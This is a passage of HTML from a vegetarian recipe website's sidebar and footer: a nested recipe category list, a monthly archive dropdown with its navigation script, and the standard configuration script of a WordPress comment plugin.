	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"ddf0663b4a","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"46746","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"114fce879b"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Be the First to Comment!',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
